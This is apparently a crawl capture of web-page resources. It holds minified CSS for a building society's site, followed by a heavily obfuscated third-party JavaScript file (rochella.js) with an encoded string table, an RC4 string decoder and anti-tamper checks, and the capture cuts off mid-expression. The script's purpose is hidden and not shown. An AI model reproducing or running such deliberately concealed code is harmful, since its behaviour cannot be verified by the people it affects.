.promo-block__block-title{color:#fff}.promo-block__block.light-blue .promo-block__block-link:before{background-image:url(/SiteFiles/Dist/Imgs/Icons/link-chevron--white.svg)}.promo-block__block.light-grey{background-color:#ddd}.promo-block__block.light-grey .promo-block__block-title{color:#004c97}.promo-block__block.light-grey .promo-block__block-subtitle{color:#222}@media (max-width:991px){.promo-block__block{min-height:240px;padding:30px 20px}}.promo-block__block--long .promo-block__block-content{gap:10px}.promo-block__block--long .promo-block__block-button{background:none;border:2px solid #fff}.promo-block__block--long .promo-block__block-button:hover{background:hsla(0,0%,100%,.125)}.promo-block__block--small{padding:30px 24px 0}@media (max-width:991px){.promo-block__block--small{min-height:180px;padding:24px 20px}}.promo-block__block--small .promo-block__block-content{gap:10px}.promo-block__block--small .promo-block__block-title{font-size:24px}@media (max-width:991px){.promo-block__block--small .promo-block__block-title{font-size:20px}}.promo-block__block--left{min-height:550px;min-width:50%;width:50%}@media (max-width:991px){.promo-block__block--left{min-height:350px;width:100%}}.promo-block__block--left .promo-block__block-subtitle{width:75%}.promo-block__block-image{inset:0;position:absolute}.promo-block__block-image--desktop{display:block}@media (max-width:991px){.promo-block__block-image--desktop{display:none}}.promo-block__block-image--mobile{display:none}@media (max-width:991px){.promo-block__block-image--mobile{display:block}}.promo-block__block-image img{height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.promo-block__block-content{display:flex;flex-direction:column;gap:20px;position:relative;z-index:2}.promo-block__block-title{font-size:42px;font-weight:700;letter-spacing:0;line-height:120%}@media (max-width:991px){.promo-block__block-title{font-size:24px}}.promo-block__block-subtitle{font-size:16px;font-weight:500;letter-spacing:0;line-height:120%}@media (max-width:991px){.promo-block__block-subtitle{width:70%}}.promo-block__block-button{background:#d60078;border-radius:5px;color:#fff;min-width:166px;padding:16px;transition:all .3s ease}.promo-block__block-button:hover{background:rgba(214,0,120,.439)}.promo-block__block-link{color:#d60078;min-width:140px;padding-left:20px;position:relative}.promo-block__block-link:before{background-image:url(/SiteFiles/Dist/Imgs/Icons/link-chevron.svg);background-position:50%;background-repeat:no-repeat;content:"";height:20px;left:0;position:absolute;top:50%;transform:translateY(-50%);width:12px}.promo-banner-block{background:#fff;padding:60px 0}@media (max-width:767px){.promo-banner-block{padding:20px 0}}.promo-banner-block__inner{align-items:center;background:#950054;border-radius:5px;box-shadow:0 0 20px 0 rgba(34,34,34,.102);display:flex;gap:30px;justify-content:center;padding:15px}@media (max-width:767px){.promo-banner-block__inner{flex-direction:column;gap:20px;padding:20px}}.promo-banner-block__title{color:#fff;font-size:20px;font-weight:700;line-height:100%}@media (max-width:767px){.promo-banner-block__title{font-size:18px;text-align:center}}.criteria-search{background:#f2f2f2}.criteria-search__inner{align-items:center;display:flex;flex-direction:column;gap:10px;justify-content:center;padding:60px 0}.criteria-search__title{color:#008cc6;font-size:40px;font-weight:300;letter-spacing:0;line-height:52px;text-align:center}.criteria-search__title strong{color:#064995;font-weight:700}.criteria-search__description{color:#222;font-size:17px;font-weight:300;letter-spacing:0;line-height:28px}.criteria-search__search{display:flex;margin-top:30px}.criteria-search__search-box{background:#fff;border:none;border-radius:3px;color:#222;height:60px;outline:none;padding:0 35px;width:615px}.criteria-search__search-box::-moz-placeholder{color:rgba(34,34,34,.208)}.criteria-search__search-box::placeholder{color:rgba(34,34,34,.208)}.criteria-search__search-box-text{align-items:center;background:#e6007e;border:none;border-radius:5px;color:#fff;cursor:pointer;display:flex;font-size:16px;font-weight:600;height:60px;justify-content:center;letter-spacing:0;line-height:18px;width:155px}.criteria-search__search-box-text .i-search{display:none}.criteria-search__letters{flex-wrap:wrap;gap:6px;margin-top:40px}.criteria-search__letter,.criteria-search__letters{align-items:center;display:flex;justify-content:center}.criteria-search__letter{background:hsla(0,0%,85%,.6);border-radius:5px;color:#000;cursor:pointer;font-weight:700;height:40px;width:38px}.criteria-search__letter.active{background:#d60078;color:#fff;cursor:default}.criteria-search__results{background:#fff;padding:60px 0}.criteria-search__results-items{display:flex;flex-direction:column;gap:70px}.criteria-search__results-item{display:flex;flex-direction:column;gap:30px;list-style:none}.criteria-search__results-item-letter{color:#004c97;display:flex;font-size:40px;font-weight:700;letter-spacing:0;line-height:52px;width:100%}.criteria-search__results-item-box{background:#fff;border-top:10px solid #ea7fbb;box-shadow:0 4px 10px rgba(0,0,0,.25);display:flex;flex-direction:column;gap:20px;padding:27px 30px;width:100%}.criteria-search__results-item-box::marker{display:none}.criteria-search__results-item-box>summary{list-style:none;position:relative}.criteria-search__results-item-box>summary>div{align-items:center;color:#004c97;cursor:pointer;display:flex;font-size:18px;font-weight:600;gap:4px;justify-content:space-between;letter-spacing:-1px;line-height:1.3;list-style:none;padding:18px 0}.criteria-search__results-item-box>summary>div:after{background-image:url(/SiteFiles/Dist/Imgs/Icons/plus.svg);background-position:50%;background-repeat:no-repeat;background-size:contain;content:"";flex-shrink:0;height:20px;opacity:.8;width:20px}.criteria-search__results-item-box[open]>summary>div:after{background-image:url(/SiteFiles/Dist/Imgs/Icons/minus.svg);height:3px}.criteria-search__results-item-content{color:#222;font-size:16px;font-weight:300;letter-spacing:0;line-height:26px;padding-right:200px}.criteria-search__results--none{margin:20px 20px 5px}@media (max-width:767px){.criteria-search__title{font-size:28px;line-height:30px}.criteria-search__description{font-size:14px;line-height:20px}.criteria-search__search-box{height:50px;padding:0 15px;width:70vw}.criteria-search__search-box-text{height:50px;width:50px}.criteria-search__search-box-text .i-search{display:block}.criteria-search__search-box-text span{display:none}.criteria-search__results{padding:30px 0}.criteria-search__results-items{gap:20px}.criteria-search__results-item-content{padding-right:32px}}@media print{:not(.btn){background:none!important}.quick-links,footer,header{display:none}body main:after,body main:before{content:none}.details-banner--light,.details-banner--light .details-banner__title,.details-banner--light .details-banner__title .h-header-normal,.section-three-two--light .section-three-two__subtitle,.section-three-two--light .section-three-two__title{color:#222}.faq-item__answer{display:block}.savings-product-banner{padding:30px 0 0!important}.savings-product-banner .title{color:#004c97;font-size:30px}.savings-product-banner__rate{color:#004c97}.savings-product-banner__rate--item{border-top:1px solid #8ecfea;color:#009cdd}.apply-now{display:none}.large-ratings .rating{background:#fff!important}.find-branch__items{display:block;height:auto;overflow:visible}.find-branch__item-more-info{display:block}.find-branch__item-circle{background:#d60078!important}.product-finder__bottom:before{content:none}.job-vacancies--light .container>p,.job-vacancies--light .container>p>a,.job-vacancies--light .title,.job-vacancies--light .title .h-header-normal{color:#222}.thinRatings{background:#004c97!important}.banner__promo{background:#fff!important}#reciteme-button,.audio-pixel{display:none}.savings-product-info{gap:50px;padding-bottom:50px}.savings-product-info__print{display:none}.savings-product-info__box{flex:100%;margin-bottom:20px;margin-left:15px;margin-right:15px}.savings-product-info__box-title{font-size:22px}.savings-product-info h2{font-size:18px}.savings-product-boxes{gap:30px;padding:30px 0!important}.savings-product-box{border:1px solid #000;padding:15px 20px}.savings-product-box h2{font-size:18px}.savings-product-box--square .savings-product__bullet:before{border:2px solid #d60078}.savings-product-details~*{display:none}}.internal-branch-sp__leaflet-pdf :not(.btn){background:none!important}.internal-branch-sp__leaflet-pdf .quick-links,.internal-branch-sp__leaflet-pdf footer,.internal-branch-sp__leaflet-pdf header{display:none}.internal-branch-sp__leaflet-pdf body main:after,.internal-branch-sp__leaflet-pdf body main:before{content:none}.internal-branch-sp__leaflet-pdf .details-banner--light,.internal-branch-sp__leaflet-pdf .details-banner--light .details-banner__title,.internal-branch-sp__leaflet-pdf .details-banner--light .details-banner__title .h-header-normal,.internal-branch-sp__leaflet-pdf .section-three-two--light .section-three-two__subtitle,.internal-branch-sp__leaflet-pdf .section-three-two--light .section-three-two__title{color:#222}.internal-branch-sp__leaflet-pdf .faq-item__answer{display:block}.internal-branch-sp__leaflet-pdf .savings-product-banner{padding:30px 0 0!important}.internal-branch-sp__leaflet-pdf .savings-product-banner .title{color:#004c97;font-size:30px}.internal-branch-sp__leaflet-pdf .savings-product-banner__rate{color:#004c97}.internal-branch-sp__leaflet-pdf .savings-product-banner__rate--item{border-top:1px solid #8ecfea;color:#009cdd}.internal-branch-sp__leaflet-pdf .apply-now{display:none}.internal-branch-sp__leaflet-pdf .large-ratings .rating{background:#fff!important}.internal-branch-sp__leaflet-pdf .find-branch__items{display:block;height:auto;overflow:visible}.internal-branch-sp__leaflet-pdf .find-branch__item-more-info{display:block}.internal-branch-sp__leaflet-pdf .find-branch__item-circle{background:#d60078!important}.internal-branch-sp__leaflet-pdf .product-finder__bottom:before{content:none}.internal-branch-sp__leaflet-pdf .job-vacancies--light .container>p,.internal-branch-sp__leaflet-pdf .job-vacancies--light .container>p>a,.internal-branch-sp__leaflet-pdf .job-vacancies--light .title,.internal-branch-sp__leaflet-pdf .job-vacancies--light .title .h-header-normal{color:#222}.internal-branch-sp__leaflet-pdf .thinRatings{background:#004c97!important}.internal-branch-sp__leaflet-pdf .banner__promo{background:#fff!important}.internal-branch-sp__leaflet-pdf #reciteme-button,.internal-branch-sp__leaflet-pdf .audio-pixel{display:none}.internal-branch-sp__leaflet-pdf .savings-product-info{gap:50px;padding-bottom:50px}.internal-branch-sp__leaflet-pdf .savings-product-info__print{display:none}.internal-branch-sp__leaflet-pdf .savings-product-info__box{flex:100%;margin-bottom:20px;margin-left:15px;margin-right:15px}.internal-branch-sp__leaflet-pdf .savings-product-info__box-title{font-size:22px}.internal-branch-sp__leaflet-pdf .savings-product-info h2{font-size:18px}.internal-branch-sp__leaflet-pdf .savings-product-boxes{gap:30px;padding:30px 0!important}.internal-branch-sp__leaflet-pdf .savings-product-box{border:1px solid #000;padding:15px 20px}.internal-branch-sp__leaflet-pdf .savings-product-box h2{font-size:18px}.internal-branch-sp__leaflet-pdf .savings-product-box--square .savings-product__bullet:before{border:2px solid #d60078}.internal-branch-sp__leaflet-pdf .savings-product-details~*{display:none}.hidden{display:none!important}

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/rochella.js
body_size: 35736
content:
var _0x2324373h=['WQhdNmootY4','WPhcKMVcRCk5','WQtdHd/cOqm','W5FdVSoRW6er','WQBdTmkiaSo8','WQhdOSkmxG4','WOhcRhNcSCkg','WQJcOCkjW4Lt','WPCiW5xdSdq','W4ddPCkeCqy','WQlcI0tcUSkS','W4FdSCory8kQpNi','WRhdTSoZWOSeimk7W4HfWQFcOq','WR7dO8ogtIe','W7/dNrnpW4m','WR/dJmofq8oP','hIFcHwW1','W5xdOrfLW6a','jH7cLdFdRa','vCkkqmocWOe','v8k4tmoszW','W5NdTX1uW6a','WO3cR202WPi','WQpdI38HWRy','WOdcKSohudu','pCkeqcldGG','WPBcNSkqW5Xe','W6FcPmoIW77dPG','kmowC8k7rq','WQi7W7NdUIK','WQlcJhGQW4m','egldPSoaBa','gSozW6xdHsa','AmkpECoPtG','nmoTW57dT8k2','cbBcKZVdQa','swpcM8knwa','FmkOWP5GBa','W53cUCoOW5pcVa','WR1TW6DgWPy','n8o0W4pcLSo7','nSojW5ZdImkv','WPZdR8oxqs4','WPxcRCo/vG','FhPyDcK','mYCkgSoH','W5uGW4dcIbq','fCojEmkRya','WQtcLhZcOCkl','DSoIWOFdRb0','WRNcRmkGW7eL','W7NdGJrWW4W','WORcLCkRW704','x3/cKSkZDW','WR/dGsRcUqe','WQ5UW5ntWOS','W67dNJfwW5G','WOnhAxBdPq','cqNcR3KP','W4tcOSosW7em','gGqPeSo6','WOBcPCocDWy','zv/cTCkZuq','WONdNWJcQb0','WQNdUSoMEI0','xCksxCo7AG','WRhcUSkQW68N','W5VcGCoVW6pdTq','WQhdQ8oYFH8','WQqlge4/','WR8roKu1','W6X8WR7dQ8og','WRJcS3y3W7O','t0H1qbW','dIZdHCkmWPG','WQldHSoUyci','w8kyxmoFzG','WOCVeuiS','W4VdQmofW4mS','W4VdQmkFyae','sK1dFIW','WOZdOSousLy','cmoFzSkcwW','DCkHWRDdCq','W78mW6VcP8kM','z8kJDSobWQ4','W6RcRSoxW7eh','hmovwCkwvW','WOW8W7ddKsK','WRhcRSoGytS','bL9mE8kF','B8kcWPuyCa','Ae1cBa8','m3HRumkP','WRhcOSoUzJu','WQFdQmomtdm','efvKsmkq','WRNdISk5j8oV','W7ddMdDnW5i','wSkjWQSmWP4','CSk0hCkUWPC','W7RdMIbhW5y','WPpdVSo8B8kn','DmkErmosWRy','kCkBAtJdGG','WRtcHwqWWQG','WR4MW4ZdSaG','DwTDyHu','hmk8B8oyAW','qSk0WRWJW4q','WQXbyMFdUa','WRZcTeivW68','WRpcTmkXW4qo','ySkWo8kIWRy','W7yeW7RcVIm','h8ouuSkWvW','i8o1W7xdMIa','zK5uCdy','dG3cRIhdVG','WQDkW67cOmk3','cSozW5NdTI4','WQrKDKVdPq','WPhcNSowBaa','WO/dQCoets0','WPZdGSo6w8k7','xSkYvmoOWPe','WPNdGCoRq8ke','bZmTpCo7','W6ZcRmo5W7NdHG','WOBdVt3cHIW','WR/cHmoyvIW','sKzkBcq','cCkPWRdcKYG','WQtdV8kulJy','WPBdSfO6WRi','dNiuW5P6','WR7cMeuxWRa','mdZdMSkdWOW','fSoDt8kyCW','x1z+udm','qmk3smo1WOe','DCkbWO7dHrS','p8o2CmkRBG','W5FdLSkFW7i3','W6ZdKmouW6mq','dSo3W43dPdu','vCknmSkzWR0','WOC1W43dQZi','W7pdG8kVqq','WPhdRSoJCY4','W6dcISkaW6e','WP5szeZdGW','kHZcT2uR','W7/cTSkeW5vA','jYJdKmk8WOe','W5tcNCoZW5lcVW','W6jWl2a2WO7cI8o3','f1tdT8k8cG','mSkoWRdcLG0','WP1irgVdRa','zMXzEXu','WOZdUZJcKrC','dmk4rXldHW','W6dcKSoEW57dSG','gCoEB8kJzG','WQ1HWO3dJ1BcHd07FCkdW6hcIq','W6JdVmocW6ub','g3a5W7f+','FSk/uSoJuW','r8kCaCk6WPO','lgeWW69K','i8oDrSkGrG','W57dLCkEycC','W7exWOtcUe4','WPJdSCkzgmow','FhfrrIi','gmk4WR7cTY4','WR0Yf2Gs','gCoiW5ZcM8o1','hSofW43dGZe','W5KsW6FcUtC','rsHdWO4cWO3dVtRcI0/cNmoX','WPKPW7pdIq','mCoYW5pdLZ8','BKhcMCkJBG','WPpdIuGyWQW','W4hcKmoLW5ZcNG','WRD5WPBdHG','d8k0f8k7WRu','ndBcVcJdMa','WQXPWOZcTGJdUHyZEW','jaJcKK4P','WPP4t33dOG','WRZdGNGHWQu','W63cPSo+W5pdKq','WRqIW5ddTbS','wh8gW5nB','ibGOlCol','ySklWRDswq','f8oUW6pdOmkS','WR3dTCoAA8kw','WRddQxGoWOu','WR3cUMS','iSovW5tdGqy','oaRcKmkeW7W','b3xcG8omeG','WPxdQmkemmoA','bI7cThmQ','Dx/cUCkGBa','W5hcMmoUW7Wu','o8kQWPxcKGG','W7uvWR3cJSoA','ed3dS8kEWQe','yMXjCai','WRK2kgjY','e3uuW5ja','WOhcHSk8tgm','o8kBWRxcLHe','WRefaq','ir/cOIddVG','zSkHyCoSCW','qCkBWO0dWQK','cxRdPSojrW','B8k9WRm4WOG','W7yqW5BcPc4','W5/dJ3FdIIG','WR7dPxiXWPC','bqBcTSkgW5K','WPRdGf8lWPW','WRVcImoyubq','lrRdK8k9WR0','mLC9W7r3','WPFcHSkgELK','WOBdRmo6qYa','lXFcNG3dKq','WRFdGWRcPsC','hZCajCok','Emk9WQ8KWQ0','kr7cKYRdMW','WRJcKmoowtW','wKXxqXe','WONcPuWDWRi','WQTMW73cTCk3','W7ejW7BcPqu','WR3cJwNcSCkG','lKW8W4z7','fXhcLsldVa','cSkNWR/cKX4','lthcMmkhW7S','zSkCymoWwG','W57dI8kDEZW','pr/cM1Ss','WPhdS8kza8oL','FmkzWOqaW5e','FCkbWQxdHdyuimoaWRu','zmkKqc7dTa','e8oyvSkdya','vgbcvae','nmkjWQJcOsO','gCoZW5NdImky','bay9mmo0','W5/dOCoYW7qQ','pe87W65N','x39/tG0','WRZcUuqUW4y','WOddI8oNrGG','W5SAfrpcHCoWW4WXgrPpWQ8','WOhcIgdcTSkl','W4NcU8oZW68f','cCo2W43dPYy','mY7dQCkgWPa','BI08jmoKaWmgW45Feqa','oLyYW6LK','jSovzSkzEG','W73dJmkvCHu','wqpdQCkRWP8','WRxcI3FcMmk8','y8olWOFdNGa','WRddImkIiCoa','WR05W4VdRGa','d8o2W5pdVa','WPxcMmkpW6CX','f1zPzSkS','gqVcJmkgW6m','W5K6WOtdKYq','gmo6W6JdHrO','pSo1W6JcKmoG','oLuMW6X6','W6dcOmkxW7nu','owvSzmkx','d11mvSkr','W7ldKrnaWQ8','WOFcLSkNW54c','xhbWEHm','WR3cKSoRvXS','u0ZcMSkSyW','WRbNWQJcNxS','jsNcISk/W7u','WOmnW4ldSdC','WR3dMSoVxCkq','WQZdG8kVlSon','WPZcVudcH8k9','umoBWP7dNbe','smk2CCoTWO0','n8k7WQNcNJi','dgetW4LD','WOLoW4rOWO4','WPvQW5fPWP4','WPddHmomW7ShWPmRW5q','WQhdP8oZBYe','WPJcUvZcO8kM','qezYrdm','W7RcVmkuhhtcGComWOiFotpcPq','wSo6WOddSZ8','AwXAzb0','WQ/dM8ootJ4','tmocW6ZdPmkQvSkf','gmovvSkv','W67cJ8okW7pdMq','W7RdNI9fW5O','mJNcTaldMa','jcNcOaldVa','W5hcUSoTW6NdTa','o8ojW7tdRSkV','zutdM8keWOe','Bv7cHSkTWRdcJdT9aW','gIxdS8kCWOO','rSk7n8ksWRW','WQefW5JdRXi','av4MW7bB','WQnRW5f5WRy','daRcV8k6W4a','zCklomkUWQS','W4NcLSorW7ZcQq','lLi5W6rM','W5BcNSoLW7VcPa','BMVcTComsW','bKSDW6vG','umoPBSkS','jWJcOSkqW5u','sSk0ASoXWRa','WRxcGCkjw3S','WOVcKmoOEWm','WOhdLZ7cHsC','wmkEWO4IWQq','FmkJWOHJza','rwf3qGe','WQNdUK0JWOO','DKnuyJ8','tmkFWPj4uq','yXlcHSoexmokWOr4WOm','hINcS3aL','WP/dUr3cUZO','WRtcMCoVWO5S','WOmPgMaj','qSktwSo9WRG','pmoBW6NdQaq','WQddS8o8bmkX','W7hdVmoJnfO','WOhcKgutW40','ECkzc8kKWPW','WQNcL8kha3W','W47cGCkqW65A','W70wW5NcMGu','WQ1NW5BcQSkz','W57dNdraW7W','WQL0W4ZcLSko','WO3dKCkPj8oY','W6pdNmoFW4e2','WRriW4VcISkA','zSk6ASo7xa','W7CwW7C','W6hcT8ojW7NcNa','DNzaDsm','WRxcNSoXWPeg','WOnetq','iCkksWJdUa','huPBzWbzW6e','W6ldVdv2W6q','lCoXW7JdImke','WQZcL2y5W6G','W5hcP8otW6m5','WRtcOSkcW6On','p8koWRVcKs4','tmokWQJdGY0','mCogW6NdObq','oI/dSCkHWOO','uCkexCoBAG','WOzUfvq0','cW3cShmN','A8kYhSkMWQS','W5pdSJTKW5NcQcCcWPRcJCkl','t8kEDmo/WOu','nxldGmoyCa','W6NcMCoWW7e/','WR7cVSoc','fSo8zSk6AG','j8keWP/cLb4','W7hcSSofW5m1','WRRcQ8o9vXK','WPddTCkgbCoJ','AwnDAbe','W7q6W5pcLbu','CmkvbmkLWOS','s8kfFCotCW','omoSWQqEyG','WPBcKLRcQmkW','W7JcUCkBuJ7dSSo6WQqr','gSofW6lcH8oN','W5SCW6RcOYC','W6hcLmoSW5pcVG','mSosWRNcOK8','omohW7NdScy','p8kQWOhdLsy','W6ybW7pcQa','atxcRK0X','W7ldTX1GW6C','W47cMSolW58d','kZhcILxdSa','WP/cVeVcOCk9','z3vkAt4','WO3cS2X9WRG','W57cLCkkW4zY','WPNcSmoQoHu','W4hdR8kkzWC','ocddT8kAWPK','vKvvDd0','W7ddOmklEt4','W7FcQCoeW77cIa','a8oaw8kyvW','ndNcVbRdUG','W6hcOmkNW41e','WRBdVqNcQH8','k8ozW7ddNcy','W4lcNmoEW4GU','zCkyvmoVWRO','WQpdImoWBG0','WPdcKSkgW48','rbldS0bQ','eSovW6JcMmoN','fXdcJGBdIG','E8ktACoFrW','r8kRp8kaWRS','WRvYW4hcHmk2','FSkbw8otWRu','cSo1W4hcKSo3','zSkOWQGPWRi','rYbdWOqfWO/dPYVcM0VcJCo/','WRFcJ0VcLmkg','W7vlW4JcLSkZid4','WQL/ELZdGa','WOxcNSkoW5Ky','j8oRW57dSW','WQNdSN8RWOW','WOJcPgC0WP4','nSkEvmkBta','W4ddTrFcVCkv','W4yPW7FcIHG','sCkyFSowWO0','pwJdKCoPzG','WOXuW69VWOi','WOJcPfOCWRi','W4xcOCkaW4zU','zmkUWP5gtq','oCoIW77dOCkQ','W5NcPCo4W7hdIG','W4RdRCobW64W','kSoXW4JcS8oG','DmkQWRXp','Bmk+WOGiWP8','suHHAWO','AqBcLmk2yW','aSovr8kDqG','WOVcPwWsWP4','gmkvqaddMa','WRyfeHlcJG','smkWnmkh','a8oFvmkyEW','WOtcICkhW4uO','WOCTeMGA','WRueeNaA','amoaW63cRCok','W5b/W5ZcRsS','xxtdSsr1WOBcVf/dKZmNpa','WRJdMGhcQqm','rCktaSkHWPO','WOtcSK8B','WOJcT3/cK8kX','c8o9W5FcHSoQ','WQGeW4NdUGi','WOVdTmkJl8o+','WPZcIvmnW7q','dmoRWPZcKv4','hSoHW4pdRJy','W7ytWR3dP8onDHbTkmoFx8kl','WPvTW5BcVSkr','W57cHrboWPK','pCotW47cVSoJ','outdTSoAzW','W4pcR8ogW63cTG','W7VdSIb9W7m','WRlcHSkTDw0','Ca01x28','uCkEwCoixq','W5FdRSo1W6Sr','WQLfswxdJW','zgLlDHy','omo5CmkJzW','WOSGW6/dKIi','rCkBrCoCWOi','qSo4WRpdJtu','BLPgBZS','WQnhW4bLWRW','W6lcGmoOW4VdRW','WQHhW6hcTCka','jmouW7/dIre','WQ3dGMyZWPS','vufPsG0','W7ZdJmotW5u2','cCkyWQ/cTWq','W6dcL8kmW6LW','tCkBW7HRfW','bmknW7ldTCkI','W7K8W6FcUqu','AmoDW7jzWRy','W5FcVSooW53cOW','W74wW5NcOce','WQjTW44','WP4HbeK7','D8kLyCocAW','rmkOWPXGBG','zmk7ECoYwG','BCkGWPlcVCoCW5VdOHRdRa','mq7dMSkvWR0','WQ95W5DjWPe','xmkIvmotvq','C8kHWQagWPa','ASkIDCoauq','WOddStpcHJC','W5xcNSoPW6pcNa','W6pcOmokW7tcVq','WPRcKCknW44L','WR7cK2SFW4e','zeVcNSk6uG','W4qOW77cRJa'];function _0x2324373i(a,b){a=a-0xd7;var c=_0x2324373h[a];if(_0x2324373i['GKUFSK']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x2324373i['eILQnU']=h,_0x2324373i['azctls']={},_0x2324373i['GKUFSK']=!![];}var e=_0x2324373h[0x0],f=a+e,g=_0x2324373i['azctls'][f];if(g===undefined){if(_0x2324373i['IRXhQQ']===undefined){var i=function(j){this['NCIsvA']=j,this['uTwDJk']=[0x1,0x0,0x0],this['wAoElE']=function(){return'newState';},this['cVlcQh']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['fVYfOR']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['UDCinU']=function(){var j=new RegExp(this['cVlcQh']+this['fVYfOR']),k=j['test'](this['wAoElE']['toString']())?--this['uTwDJk'][0x1]:--this['uTwDJk'][0x0];return this['dSdxbh'](k);},i['prototype']['dSdxbh']=function(j){if(!Boolean(~j))return j;return this['nICzRl'](this['NCIsvA']);},i['prototype']['nICzRl']=function(j){for(var k=0x0,l=this['uTwDJk']['length'];k<l;k++){this['uTwDJk']['push'](Math['round'](Math['random']())),l=this['uTwDJk']['length'];}return j(this['uTwDJk'][0x0]);},new i(_0x2324373i)['UDCinU'](),_0x2324373i['IRXhQQ']=!![];}c=_0x2324373i['eILQnU'](c,b),_0x2324373i['azctls'][f]=c;}else c=g;return c;}(function(a,b){var a0=_0x2324373i;while(!![]){try{var c=-parseInt(a0(0x24e,'KP9p'))*-parseInt(a0(0x2b0,'atf5'))+parseInt(a0(0x1be,'R]3c'))+-parseInt(a0(0x2bc,'pduX'))+parseInt(a0(0x2c1,'4EM9'))+-parseInt(a0(0xef,'EMfs'))*-parseInt(a0(0x128,'xK0$'))+parseInt(a0(0x257,'D$0p'))*-parseInt(a0(0x10a,'Yz8x'))+parseInt(a0(0x2ee,'LBsJ'))*parseInt(a0(0x174,'rC5y'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x2324373h,0x2578b),!function(){var a1=_0x2324373i,j={};j[a1(0x1b8,'zFmb')]=function(L,M){return L<M;},j[a1(0x1c4,'Pjmx')]=function(L,M){return L!==M;},j[a1(0x1f5,'XC$S')]=function(L,M){return L===M;},j[a1(0x1e5,'d^%p')]=function(L,M){return L+M;},j[a1(0x2d9,'45pM')]=function(L,M){return L*M;},j[a1(0x130,'rC5y')]=function(L,M){return L-M;},j[a1(0x275,'&gF1')]=function(L,M){return L<M;},j[a1(0x1a1,'KP9p')]=function(L,M){return L+M;},j[a1(0x235,'Yz8x')]=function(L,M){return L-M;},j[a1(0x1ef,'a]uQ')]=function(L,M){return L===M;},j[a1(0x13c,'F%CC')]=function(L,M,N,O,P,Q,S,T,U,V,W){return L(M,N,O,P,Q,S,T,U,V,W);},j[a1(0x140,'R]3c')]=function(L,M){return L||M;},j[a1(0xf1,'cvjk')]=function(L,M){return L(M);},j[a1(0x28f,'0[w8')]=function(L){return L();},j[a1(0x27b,'($86')]=function(L,M,N,O,P,Q,S,T){return L(M,N,O,P,Q,S,T);},j[a1(0x18a,'pduX')]=function(L,M){return L!==M;},j[a1(0x1b3,'zFmb')]=function(L,M){return L!==M;},j[a1(0x12d,'r[zt')]=function(L,M){return L!==M;},j[a1(0xfc,'D$0p')]=function(L,M){return L!==M;},j[a1(0x2c9,'&gF1')]=function(L,M){return L!==M;},j[a1(0x2a0,'Pjmx')]=function(L,M,N,O,P,Q,S){return L(M,N,O,P,Q,S);},j[a1(0x2d8,'a]uQ')]=function(L,M){return L<M;},j[a1(0x2d7,'Yz8x')]=function(L,M){return L(M);},j[a1(0x26f,'Pjmx')]=function(L,M,N,O,P){return L(M,N,O,P);},j[a1(0x14c,'s%&o')]=a1(0x2b1,'^T3e')+a1(0x21d,'hDT9')+a1(0x1a9,'0[w8')+a1(0x245,'&gF1')+a1(0x277,'Z3!(')+a1(0x1ac,'u]hi')+a1(0xdb,'zRH0')+a1(0x149,'Pjmx')+a1(0x29c,'Pjmx')+a1(0x1db,'LBsJ')+a1(0x20d,'I%4[')+a1(0x1af,'BPjD')+a1(0x115,'KP9p')+a1(0x2d5,'d^%p')+a1(0x23f,'apgt')+a1(0x2a5,'10v&')+a1(0x136,'4x7j')+a1(0x2f3,'Pjmx')+a1(0x2d3,'4EM9')+a1(0x11f,'hW&B')+a1(0x1f8,'KP9p')+a1(0x19e,'u]hi')+a1(0x230,'nOMh')+a1(0x24a,'rC5y')+a1(0x1a8,'bG]l')+a1(0x23b,'C()P')+a1(0x26e,'!@QP')+a1(0x21b,'4x7j')+a1(0x241,'ZVai')+a1(0x133,'Pjmx')+a1(0x158,'s3$F')+a1(0x17d,'CQWo')+a1(0xf6,'nOMh')+a1(0x113,'C()P')+a1(0x2b5,'LBsJ')+a1(0x1dc,'xK0$')+a1(0x1b2,'xK0$')+a1(0xe8,'cvjk')+a1(0x16b,'^T3e')+a1(0x221,'BPjD')+a1(0x151,'zFmb')+a1(0x24c,'C()P')+a1(0x12b,'u]hi')+a1(0x138,'a]uQ')+a1(0x1b7,'xK0$')+a1(0x2ce,'D$0p')+a1(0x11a,'EMfs')+a1(0x176,'!@QP')+a1(0x274,'XC$S')+a1(0x2c3,'s3$F')+a1(0x19b,'LBsJ')+a1(0x163,'ZVai')+a1(0x2d6,'C3t2')+a1(0x27a,'nOMh')+a1(0xe1,'45pM')+a1(0xfd,'s%&o')+a1(0x15b,')zkB')+a1(0x21e,'bG]l')+a1(0x1eb,'pduX')+a1(0x207,')zkB')+a1(0x167,'hDT9')+a1(0x2f6,'C()P')+a1(0x243,'r[zt')+a1(0x262,'uE6%')+a1(0x2e3,'r%VE')+a1(0x117,'!@QP')+a1(0x256,'s3$F')+a1(0x18c,'s3$F')+a1(0x116,'rC5y')+a1(0x1fd,'xK0$')+a1(0x217,'d^%p')+a1(0x127,'zFmb')+a1(0x173,'D$0p')+a1(0x25f,'D$0p')+a1(0xdc,'a%As')+a1(0x1e1,'s3$F')+a1(0x1a7,'zRH0')+a1(0x15c,'EMfs')+a1(0x2a6,'zFmb')+a1(0x191,'zRH0')+a1(0x24d,'u]hi')+a1(0x2cf,'r[zt')+a1(0x1c6,'bG]l')+a1(0x168,'45pM')+a1(0xf4,')zkB')+a1(0x1a3,'I%4[')+